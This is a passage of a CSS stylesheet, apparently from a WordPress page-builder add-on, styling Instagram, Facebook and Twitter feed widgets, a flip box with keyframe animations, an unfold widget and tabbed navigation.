  animation-iteration-count: 1;
}
/**************** Premium Instagram Feed ***********/
/***************************************************/
.premium-instafeed-container {
    overflow: hidden;
}
.premium-insta-feed-wrap {
    text-align: center;
    position: relative;
    display: block;
}
.premium-insta-info-wrap {
    height: 100%;
    opacity: 0;
    cursor: pointer;
    overflow: hidden;
    overflow-wrap: break-word;
    padding: 20px;
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 2;
}
.premium-insta-feed-wrap > a {
    position: absolute;
    left: 0;
    top:0;
    right: 0;
    bottom: 0;
    z-index: 2;
    cursor: pointer;
}
.premium-insta-info-wrap p {
    display: inline-block;
}
.premium-insta-feed:hover .premium-insta-info-wrap{
    opacity: 1;
}
.premium-instafeed-container .premium-insta-grid {
    display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
/*.premium-insta-col-1 .premium-insta-feed {
    width: 100%;
}
.premium-insta-col-1 .premium-insta-img-wrap img {
    width: 100%;
}
.premium-insta-col-2 .premium-insta-feed {
    width: 50%;
}
.premium-insta-col-3 .premium-insta-feed {
    width: 33.3333%;
}
.premium-insta-col-4 .premium-insta-feed {
    width: 25%;
}
.premium-insta-col-5 .premium-insta-feed {
    width: 20%;
}
.premium-insta-col-6 .premium-insta-feed {
    width: 16.667%;
}*/
.premium-insta-img-wrap {
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-insta-info-wrap .premium-insta-likes, 
.premium-insta-info-wrap .premium-insta-heart,
.premium-insta-info-wrap .premium-insta-comments,
.premium-insta-info-wrap .premium-insta-comment {
    font-size: 25px;
    margin-left: 2px;
    margin-right: 2px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-insta-info-wrap .premium-insta-likes {
    margin-right: 10px;
}
.premium-insta-img-wrap img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    width: 100%;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
}
.premium-insta-zoomout img,
.premium-insta-scale img{
    transform: scale(1.2);
}
.premium-insta-gray img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.premium-insta-sepia img {
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.premium-insta-bright img {
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.premium-insta-trans img {
    -webkit-transform: translateX(-15px) scale(1.1);
    transform: translateX(-15px) scale(1.1);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
/*Thumbnail Container Hover*/
.premium-insta-zoomin .premium-insta-feed:hover img {
    -webkit-transform: scaleX(1.1) scaleY(1.1);
    -ms-transform: scaleX(1.1) scaleY(1.1);
    transform: scaleX(1.1) scaleY(1.1);
}
.premium-insta-zoomout .premium-insta-feed:hover img {
    -webkit-transform: scaleX(1.0) scaleY(1.0);
    -ms-transform: scaleX(1.0) scaleY(1.0);   
    transform: scaleX(1.0) scaleY(1.0);   
}
.premium-insta-scale .premium-insta-feed:hover img {
    -webkit-transform: scaleX(1.3) scaleY(1.3) rotate(5deg);
    -ms-transform: scaleX(1.3) scaleY(1.3) rotate(5deg);
    transform: scaleX(1.3)  scaleY(1.3) rotate(5deg);
}
.premium-insta-gray .premium-insta-feed:hover img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}
.premium-insta-blur .premium-insta-feed:hover img {
    -webkit-filter: blur(3px);   
    filter: blur(3px);
}
.premium-insta-sepia .premium-insta-feed:hover img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.premium-insta-trans .premium-insta-feed:hover img {
    -webkit-transform: translateX(0px) scale(1.1);
    transform: translateX(0px) scale(1.1);
}
.premium-insta-bright .premium-insta-feed:hover img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
/**************** Premium Facebook Feed *************/
/***************************************************/
.premium-facebook-feed-wrapper {
    height: auto !important;
    overflow: hidden;
    background: #fff;
}
.premium-facebook-feed-wrapper .premium-social-feed-element {
    padding: 5px;
}
.premium-facebook-feed-wrapper {
  display: inline-block;
  width: 100%; 
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.premium-facebook-feed-wrapper .premium-social-icon {
    margin: 4px 5px 0 0;
}
.premium-facebook-feed-wrapper.ltr .premium-social-icon,
.premium-facebook-feed-wrapper.rtl .premium-social-icon {
    border-color: #000;
}
.premium-facebook-feed-wrapper.ltr .premium-author-img,
.premium-facebook-feed-wrapper.ltr .premium-social-author-title,
.premium-facebook-feed-wrapper.ltr .premium-social-icon,
.premium-facebook-feed-wrapper.rtl .premium-social-date {
    float:left;
    margin-right: 10px;
}
.premium-facebook-feed-wrapper.rtl .premium-author-img,
.premium-facebook-feed-wrapper.rtl .premium-social-author-title,
.premium-facebook-feed-wrapper.rtl .premium-social-icon,
.premium-facebook-feed-wrapper.ltr .premium-social-date {
    float: right;
    margin-left: 10px;
}
/**************** Premium Twitter Feed *************/
/***************************************************/
.premium-twitter-feed-wrapper {
    height: auto !important;
    overflow: hidden;
    background: #fff;
}
.premium-twitter-feed-wrapper .premium-social-feed-element {
    padding: 5px;
}
.premium-twitter-feed-wrapper .premium-social-icon {
    margin: 4px 5px 0 0;
}
.premium-twitter-feed-wrapper {
    display: inline-block;
    width: 100%;
    border-radius: 0px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-social-feed-element.hidden{
    background-color:red !important;
}
.premium-social-feed-element img {
    width: auto;
    width: auto\9;
    height: auto;
    border: 0;  
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
}
.premium-author-img img {
    box-shadow: none !important;
}
.premium-social-feed-element .attachment {
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
    width: 100%;
}
/* Link styles */
.premium-social-feed-element a {
    color: #0088cc;
    text-decoration: none;
}
.premium-social-feed-element a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.premium-social-feed-element a:hover,
.premium-social-feed-element a:active {
    outline: 0;
    color: #005580;
    text-decoration: underline;
}
.premium-social-feed-element p {
    margin: 0 0 10px;
}
.premium-social-feed-element .media-body > p{
    margin-bottom:4px;
    min-height:20px;
}
.premium-social-feed-element p.premium-social-feed-text {
    margin: 0;
    border-color: #000;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}
/* Message styles */
.premium-social-feed-element,
.premium-social-feed-element .media-body {
    overflow: hidden;
}
.premium-social-feed-element .media-body .premium-social-network-icon{
    margin-top: -3px;
    margin-right: 5px;
    width:16px;
}
.premium-social-feed-element .media-body div{
    color:#666;
    line-height: 20px;
    clear: both;
}
.premium-social-feed-element:first-child {
    margin-top: 0;
}
.premium-social-feed-element .media-object {
    display: block;
    width: 30px;
}
.premium-social-feed-element .media-heading {
    margin: 0 0 5px;
}
.premium-social-feed-element .media-list {
    margin-left: 0;
    list-style: none;
}
.premium-social-feed-element .muted {
    color: #000;
}
.premium-social-feed-element a.muted:hover,
.premium-social-feed-element a.muted:focus {
    color: #808080;
}
.premium-social-feed-element{
    transition: 0.25s;
    -webkit-backface-visibility: hidden;
    line-height: 16px;
}
.premium-social-feed-element .premium-social-author-title{
    color: #444;
    line-height: 1.5em;
    font-weight: 500;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-social-feed-element .premium-social-author-title a,
.premium-social-feed-container .premium-social-date a,
.premium-social-feed-container .premium-read-button{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-social-feed-container.list-layout .premium-social-date{
    width: auto !important;
}
.premium-social-feed-container.grid-layout {
    overflow: hidden;
}
.premium-social-feed-container.grid-layout .premium-social-feed-element-wrap {
    width: 33.3%;
    margin-top: 0px;
    float: left;
}
.premium-twitter-feed-wrapper.ltr .premium-social-icon,
.premium-twitter-feed-wrapper.rtl .premium-social-icon {
    border-color: #000;
}
.premium-twitter-feed-wrapper.ltr .premium-author-img,
.premium-twitter-feed-wrapper.ltr .premium-social-author-title,
.premium-twitter-feed-wrapper.ltr .premium-social-icon,
.premium-twitter-feed-wrapper.rtl .premium-social-date {
    float:left;
    margin-right: 10px;
}
.premium-twitter-feed-wrapper.rtl .premium-author-img,
.premium-twitter-feed-wrapper.rtl .premium-social-author-title,
.premium-twitter-feed-wrapper.rtl .premium-social-icon,
.premium-twitter-feed-wrapper.ltr .premium-social-date {
    float: right;
    margin-left: 10px;
}
.premium-loading-feed.premium-show-loading {
    display: block;
    background: #fff;
    text-align: center;
    z-index: 10;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s;
}
.premium-loading-feed {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
}
/**************** Premium Flip Box ****************/
/**************************************************/
/*Main Box Style*/
.premium-flip-main-Box {
    position: relative;
    width: 100%;
}
/*Description Text Editor Style*/
.premium-flip-main-Box span {
    display: block
}
/*Front and Back Sides Style*/
.premium-flip-front,
.premium-flip-back {
    position: absolute;
    left: 0;
    top: 0;
    background-color: #6ec1e4;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: inherit;
    perspective: inherit;
    -webkit-transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    -moz-transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    -ms-transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    -o-transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    transition: all 0.7s cubic-bezier(0.5, 0.2, 0.2, 0.8);
    width: 100%;
}
/*Image Background Overlay*/
.premium-flip-back-overlay,
.premium-flip-front-overlay {
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: inherit;
    perspective: inherit;
}
/*Front and Back Sides Icon, Text Container*/
.premium-flip-front-content-container .premium-flip-front-icon ,
.premium-flip-front-content-container .premium-flip-front-image,
.premium-flip-front-content-container .premium-flip-front-title,
.premium-flip-back-content-container .premium-flip-back-icon,
.premium-flip-back-content-container .premium-flip-back-title {
  margin: 0 0 15px 0;
}
.premium-flip-front-content-container .premium-flip-front-title,
.premium-flip-back-content-container .premium-flip-back-title {
  padding: 0;
}
.premium-flip-back-content-container .premium-flip-box-link.text {
  display: inline-block;
  border-color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  padding: 0.3em 1.2em;
}
.premium-flip-back-content-container,
.premium-flip-front-content-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0px, 0px, 70px) scale(0.9);
    -moz-transform: translate3d(0px, 0px, 70px) scale(0.9);
    -o-transform: translate3d(0px, 0px, 70px) scale(0.9);
    -ms-transform: translate3d(0px, 0px, 70px) scale(0.9);
    transform: translate3d(0px, 0px, 70px) scale(0.9);
}
.premium-flip-back-content,
.premium-flip-front-content {
    display: table;
    height: 100%;
    width: 100%;
    overflow: hidden;
}
.premium-flip-main-Box .premium-flip-text-wrapper,
.premium-flip-main-Box .premium-flip-back-text-wrapper {
    display: table-cell;
}
.premium-flip-text-wrapper .premium-flip-front-image,
.premium-flip-back-text-wrapper .premium-flip-back-image {
    display: inline;
}
/*Horizontal To Left*/
.premium-flip-frontrl {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    -moz-transform: perspective(1000px) rotateY(0deg);
    -o-transform: perspective(1000px) rotateY(0deg);
    -ms-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
}
.premium-flip-backrl {
    -webkit-transform: perspective(1000px)  rotateY(180deg);
    -moz-transform: perspective(1000px)  rotateY(180deg);
    -o-transform: perspective(1000px)  rotateY(180deg);
    -ms-transform: perspective(1000px)  rotateY(180deg);
    transform: perspective(1000px)  rotateY(180deg);
}
.premium-flip-main-Box:hover .premium-flip-frontrl {
    -webkit-transform: perspective(1000px)  rotateY(-180deg);
    -moz-transform: perspective(1000px)  rotateY(-180deg);
    -o-transform: perspective(1000px)  rotateY(-180deg);
    -ms-transform: perspective(1000px)  rotateY(-180deg);
    transform: perspective(1000px)  rotateY(-180deg);
}
.premium-flip-main-Box:hover .premium-flip-backrl {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    -moz-transform: perspective(1000px) rotateY(0deg);
    -o-transform: perspective(1000px) rotateY(0deg);
    -ms-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
}
/* Horizontal To Right */
.premium-flip-frontlr {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    -moz-transform: perspective(1000px) rotateY(0deg);
    -o-transform: perspective(1000px) rotateY(0deg);
    -ms-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
}
.premium-flip-backlr {
    -webkit-transform: perspective(1000px)  rotateY(-180deg);
    -moz-transform: perspective(1000px)  rotateY(-180deg);
    -o-transform: perspective(1000px)  rotateY(-180deg);
    -ms-transform: perspective(1000px)  rotateY(-180deg);
    transform: perspective(1000px)  rotateY(-180deg);
}
.premium-flip-main-Box:hover .premium-flip-frontlr {
    -webkit-transform: perspective(1000px)  rotateY(180deg);
    -moz-transform: perspective(1000px)  rotateY(180deg);
    -o-transform: perspective(1000px)  rotateY(180deg);
    -ms-transform: perspective(1000px)  rotateY(180deg);
    transform: perspective(1000px)  rotateY(180deg);
}
.premium-flip-main-Box:hover .premium-flip-backlr {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    -moz-transform: perspective(1000px) rotateY(0deg);
    -o-transform: perspective(1000px) rotateY(0deg);
    -ms-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
}
/* Vertical To Top*/
.premium-flip-frontbt {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    -moz-transform: perspective(1000px) rotateX(0deg);
    -o-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    transform:perspective(1000px)  rotateX(0deg);   
}
.premium-flip-backbt {
    -webkit-transform: perspective(1000px) rotateX(-180deg);
    -moz-transform:perspective(1000px)  rotateX(-180deg);
    -o-transform: perspective(1000px) rotateX(-180deg);
    -ms-transform:perspective(1000px)  rotateX(-180deg);
    transform: perspective(1000px) rotateX(-180deg);
}
.premium-flip-main-Box:hover .premium-flip-frontbt {
    -webkit-transform:perspective(1000px)  rotateX(180deg);
    -moz-transform:perspective(1000px)  rotateX(180deg);
    -o-transform:perspective(1000px)  rotateX(180deg);
    -ms-transform:perspective(1000px)  rotateX(180deg);
    transform:perspective(1000px)  rotateX(180deg);
}
.premium-flip-main-Box:hover .premium-flip-backbt {
    -webkit-transform:perspective(1000px)  rotateX(0deg);
    -moz-transform:perspective(1000px)  rotateX(0deg);
    -o-transform:perspective(1000px)  rotateX(0deg);
    -ms-transform:perspective(1000px)  rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
}
/* Vertical To Bottom */
.premium-flip-fronttb {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    -moz-transform: perspective(1000px) rotateX(0deg);
    -o-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    transform:perspective(1000px)  rotateX(0deg);   
}
.premium-flip-backtb {
    -webkit-transform: perspective(1000px) rotateX(180deg);
    -moz-transform:perspective(1000px)  rotateX(180deg);
    -o-transform: perspective(1000px) rotateX(180deg);
    -ms-transform:perspective(1000px)  rotateX(180deg);
    transform: perspective(1000px) rotateX(180deg);
}
.premium-flip-main-Box:hover .premium-flip-fronttb {
    -webkit-transform:perspective(1000px)  rotateX(-180deg);
    -moz-transform:perspective(1000px)  rotateX(-180deg);
    -o-transform:perspective(1000px)  rotateX(-180deg);
    -ms-transform:perspective(1000px)  rotateX(-180deg);
    transform:perspective(1000px)  rotateX(-180deg);
}
.premium-flip-main-Box:hover .premium-flip-backtb {
    -webkit-transform:perspective(1000px)  rotateX(0deg);
    -moz-transform:perspective(1000px)  rotateX(0deg);
    -o-transform:perspective(1000px)  rotateX(0deg);
    -ms-transform:perspective(1000px)  rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
}
/*Animation Class Style*/
.PafadeInLeft,
.PafadeInRevLeft {
    -webkit-animation-name: PafadeInLeft;
    -moz-animation-name: PafadeInLeft;
    -o-animation-name: PafadeInLeft;
    -ms-animation-name: PafadeInLeft;
    animation-name: PafadeInLeft;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;
    -o-animation-duration: 1s;
    -ms-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-delay: 0.4s;
    -moz-animation-delay: 0.4s;
    -o-animation-delay: 0.4s;
    -ms-animation-delay: 0.4s;
    animation-delay: 0.4s;   
}
.PafadeInRevLeft {
    -webkit-animation-name: PafadeInRevLeft;
    -moz-animation-name: PafadeInRevLeft;
    -o-animation-name: PafadeInRevLeft;
    -ms-animation-name: PafadeInRevLeft;
    animation-name: PafadeInRevLeft;
}
/*Animation Class Style*/
.PafadeInRight,
.PafadeInRevRight {
    -webkit-animation-name: PafadeInRight;
    -moz-animation-name: PafadeInRight;
    -o-animation-name: PafadeInRight;
    -ms-animation-name: PafadeInRight;
    animation-name: PafadeInRight;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.3s;
    -moz-animation-duration: 0.3s;
    -o-animation-duration: 0.3s;
    -ms-animation-duration: 0.3s;
    animation-duration: 0.3s;
}
.PafadeInRevRight {
    -webkit-animation-name: PafadeInRevRight;
    -moz-animation-name: PafadeInRevRight;
    -o-animation-name: PafadeInRevRight;
    -ms-animation-name: PafadeInRevRight;
    animation-name: PafadeInRevRight;
}
/*Horizontal to Left Flip Text Animation*/
@keyframes PafadeInLeft {
    from {
        -webkit-transform: translateX(-20px);
        -moz-transform: translateX(-20px);
        -o-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes PafadeInRight {
    from {
        -webkit-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -o-transform: translateX(0px);
        -ms-transform: translateX(0px);
        transform: translateX(0px);
    }
    to {
        -webkit-transform: translateX(-20px);
        -moz-transform: translateX(-20px);
        -o-transform: translateX(-20px);
        -ms-transform: translateX(-20px);
        transform: translateX(-20px);
    }
}
/*Horizontal to Right Flip Text Animation*/
@keyframes PafadeInRevLeft {
    from {
        -webkit-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -o-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -o-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes PafadeInRevRight {
    from {
        -webkit-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -o-transform: translateX(0px);
        -ms-transform: translateX(0px);
        transform: translateX(0px);
    }
    to {
        -webkit-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -o-transform: translateX(20px);
        -ms-transform: translateX(20px);
        transform: translateX(20px);
    }
}
/**************** Premium Unfold ******************/
/**************************************************/
.premium-unfold-container,
.premium-unfold-wrap .premium-button i,
.premium-unfold-wrap .premium-button span {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-unfold-container .premium-unfold-heading {
    margin-bottom: 5px;
    border-color: #000;
}
.premium-unfold-container .premium-unfold-before {
    margin-right: 5px;
}
.premium-unfold-container .premium-unfold-after {
    margin-left: 5px;
}
.premium-unfold-container {
    padding: 10px 10px 0 10px;
}
.premium-unfold-folder {
    position: relative;
    overflow: hidden;
}
.premium-unfold-gradient {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    max-height: 100%;
    visibility: hidden;
    opacity: 0;
    background: linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-unfold-gradient.toggled {
    visibility: visible;
    opacity: 1;
}
/**************** Premium Tabs ********************/
/**************************************************/
.premium-tabs-container {
    overflow: hidden;
}
.premium-tabs {
	position: relative;
	overflow: hidden;
	margin: 0 auto;
	width: 100%;
}
/* Nav */
.premium-tabs .premium-tabs-nav {
	text-align: center;
}
.premium-tabs.premium-tabs-vertical .premium-tabs-nav {
    -webkit-flex: 1;
    -ms-flex: 1;
	flex: 1;
}
.premium-tabs.premium-tabs-vertical {
    display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
}
.premium-tabs .premium-tabs-nav .premium-tabs-nav-list {
	position: relative;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	margin: 0 auto;
	padding: 0;
/*	max-width: 1200px;*/
	list-style: none;
	-ms-box-orient: horizontal;
	-ms-box-pack: center;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	justify-content: center;
}
.premium-tabs .premium-tab-link {
    padding: 25px;
}
.premium-tabs .premium-tabs-nav .premium-tabs-nav-list li {
	position: relative;
	z-index: 1;
	display: block;
	margin: 0;
    cursor: pointer;
	text-align: center;
	-webkit-flex: 1 1 auto;
	-moz-flex: 1 1 auto;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.premium-tabs .premium-tabs-nav .premium-tab-link {
	position: relative;
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 2.5;
    border-color: #000;
}
.premium-tabs .premium-tabs-nav .premium-tab-link .premium-tab-title {
	vertical-align: middle;
    margin: 5px;
    line-height: 1;
}
.premium-tabs-style-iconbox .premium-title-icon {
    border-color: #000;
}
.premium-tabs .premium-tabs-nav a:focus {
	outline: none;
}
/* Content */
.premium-tabs .premium-content-wrap {
	position: relative;
}
.premium-tabs .premium-content-wrap.premium-tabs-vertical {
    float: left;
}
.premium-tabs .premium-content-wrap .premium-tabs-content-section {
	display: none;
	margin: 0 auto;
/*	max-width: 1200px;*/
	text-align: center;
}
.premium-tabs .premium-content-wrap .premium-tabs-content-section.content-current {
	display: block;
}
.premium-tabs .no-flexbox .premium-tabs-nav .premium-tabs-nav-list {
	display: block;
}
.premium-tabs .no-flexbox .premium-tabs-nav .premium-tabs-nav-list li {
	min-width: 15%;
	display: inline-block;
}
.premium-tabs-style-iconbox .premium-title-icon,
.premium-tabs-style-circle .premium-title-icon {
    font-size: 20px;
}
/*****************************/
/* Icon box */
/*****************************/
.premium-tabs-style-iconbox .premium-tabs-nav .premium-tabs-nav-list li .premium-tab-link {
	overflow: visible;
	padding: 1em 0;
	line-height: 1;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
.premium-tabs-style-iconbox .premium-tabs-nav-list.premium-tabs-vertical li .premium-tab-link {
    padding: 25px;
}
.premium-tabs-style-iconbox .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-horizontal li.tab-current .premium-tab-link::after {
	position: absolute;
	top: 100%;
	left: 50%;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 10px;
	content: '';
	pointer-events: none;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-top-color: #6ec1e4;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-tabs-style-iconbox .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-vertical li.tab-current .premium-tab-link::after {
    position: absolute;
    top: 50%;
    left: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    border-width: 10px;
    content: '';
    pointer-events: none;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-left-color: #6ec1e4;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-tabs-style-iconbox .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-horizontal li:not(:last-child):after,
.premium-tabs-style-iconbox .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-horizontal li:not(.tab-current):after {
	position: absolute;
	top: 20%;
	right: 0;
	z-index: 1;
	width: 1px;
	height: 60%;
	content: '';
}
.premium-tabs-style-iconbox .premium-tabs-nav .premium-tabs-nav-list li:first-child::before {
	right: auto;
	left: 0;
}
.premium-tabs-style-iconbox .premium-title-icon::before {
	display: block;
}

.premium-tabs-style-iconbox .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-vertical li:not(:last-child):after,
.premium-tabs-style-iconbox .premium-tabs-nav .premium-tabs-nav-list.premium-tabs-vertical li:not(.tab-current):after{
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    z-index: 1;
    width: 50%;
    height: 1px;
    -webkit-transform: translate(-50%);
    transform: translate(-50%);
}
/*****************************/
/* Circle */
/*****************************/
.premium-tabs-style-circle .premium-tabs-nav .premium-tabs-nav-list .premium-tab-link .premium-tab .premium-tab-link-circle {
    margin: 0;
}
.premium-tabs-style-circle .premium-tabs-nav .premium-tabs-nav-list .premium-tab-link {
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-tabs-style-circle {
	overflow: visible;
}
.premium-tabs-style-circle .premium-tabs-nav li::before {
    position: absolute;
    z-index: 3;
    top: 50%;
    left: 50%;
    width: 120px;
    height: 120px;
    border: 1px solid #6ec1e4;
    border-radius: 50%;
    content: '';
    opacity: 0;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
    transition-timing-function: ease, ease;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.premium-tabs-style-circle .premium-tabs-nav li.tab-current::before {
	opacity: 1;
	-webkit-transform: scale3d(1,1,1) translate(-50%,-50%);
	transform: scale3d(1,1,1) translate(-50%,-50%);
}
.premium-tabs-style-circle .premium-tabs-nav .premium-tab-link {
	overflow: visible;
	line-height: 1.1;
	-webkit-transition: color 0.3s cubic-bezier(0.7,0,0.3,1); 
	transition: color 0.3s cubic-bezier(0.7,0,0.3,1);
}
.premium-tabs-style-circle .premium-tabs-nav .premium-tab-link .premium-tab-title,
.premium-tabs-style-circle .premium-title-icon::before {
